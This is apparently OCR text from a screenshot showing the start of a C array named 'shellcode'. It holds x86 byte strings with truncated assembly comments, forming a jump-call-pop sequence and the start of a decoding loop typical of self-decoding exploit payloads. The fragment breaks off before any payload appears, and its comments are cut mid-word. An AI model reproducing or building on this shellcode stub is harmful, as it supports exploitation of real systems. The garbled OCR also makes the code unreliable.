
char
 shellcode
[
]
=
/* _start */
"\xeb\x02"
/* jmp short A
/* A */
"\xeb\x05"
/* jmp short C
/* B */
"\xe8\xf9\xff\xff\xff"
/* cal
/* C */
"\x5f"
/* pop edi    
"\x81\xef\xdf\xff\xff\xff"
/* sub
"\x57"
/* push edi   
"\x5e"
/* pop esi    
"\x29\xc9"
/* sub ecx, ec
"\x80\xc1\xb8"
/* add cl,
/* bucle */
"\x8a\x07"
/* mov al, byt